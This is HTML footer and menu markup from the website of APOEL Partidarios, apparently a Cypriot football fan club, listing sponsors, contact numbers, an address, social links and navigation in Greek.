							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4e3d602d263c273d3a2128213c272a2b3d223a2a0e2d373a2f202b3a602d2123602d37">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#afc6c1c9c0efcedfc0cac3dfcedddbc6cbceddc6c0dc81ccc0c2">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="2c45424a436c4d5c4349405c4d5e5845484d5e45435f024f4341">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3e4d105d564c574d4a5158514c575a5b4d524a5a7e5d474a5f505b4a105d5153105d47">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
